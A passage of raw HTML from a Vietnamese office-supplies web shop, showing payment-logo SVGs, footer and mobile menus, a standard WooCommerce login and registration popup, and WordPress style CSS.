</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-72"><a href="https://vanphongphamhtd.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://vanphongphamhtd.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://vanphongphamhtd.com/dich-vu/">Dịch vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://vanphongphamhtd.com/sp-moi/">Sản phẩm mới</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="https://vanphongphamhtd.com/video/">video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1977"><a href="https://vanphongphamhtd.com/category/mau-chuyen-hay/">Mẫu Chuyện Hay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1277"><a href="https://vanphongphamhtd.com/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://vanphongphamhtd.com/lien-he/">Liên hệ</a></li>
</ul></div>            <div class="copyright-footer">
        <span style="font-size:14px; color: gray">Copyright 2026 &copy; <strong>webdesign.com</strong> | Thiết kế và duy trì bởi <a href="http://www.webdesign.com">WebdesignArt</a></span>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://vanphongphamhtd.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Bạn cần tìm gì?" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Nộp">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-72"><a href="https://vanphongphamhtd.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://vanphongphamhtd.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://vanphongphamhtd.com/dich-vu/">Dịch vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://vanphongphamhtd.com/sp-moi/">Sản phẩm mới</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="https://vanphongphamhtd.com/video/">video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1977"><a href="https://vanphongphamhtd.com/category/mau-chuyen-hay/">Mẫu Chuyện Hay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1277"><a href="https://vanphongphamhtd.com/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://vanphongphamhtd.com/lien-he/">Liên hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="84d9dad22b" /><input type="hidden" name="_wp_http_referer" value="/tag/giao-duc-con-cai/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://vanphongphamhtd.com/tai-khoan/Quên%20mật%20khẩu/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mật khẩu&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<input type="hidden" name="wc_order_attribution_source_type" value="" /><input type="hidden" name="wc_order_attribution_referrer" value="" /><input type="hidden" name="wc_order_attribution_utm_campaign" value="" /><input type="hidden" name="wc_order_attribution_utm_source" value="" /><input type="hidden" name="wc_order_attribution_utm_medium" value="" /><input type="hidden" name="wc_order_attribution_utm_content" value="" /><input type="hidden" name="wc_order_attribution_utm_id" value="" /><input type="hidden" name="wc_order_attribution_utm_term" value="" /><input type="hidden" name="wc_order_attribution_session_entry" value="" /><input type="hidden" name="wc_order_attribution_session_start_time" value="" /><input type="hidden" name="wc_order_attribution_session_pages" value="" /><input type="hidden" name="wc_order_attribution_session_count" value="" /><input type="hidden" name="wc_order_attribution_user_agent" value="" /><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="47f2fa7bea" /><input type="hidden" name="_wp_http_referer" value="/tag/giao-duc-con-cai/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #4096e2;--wp--preset--color--secondary: #1fd480;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 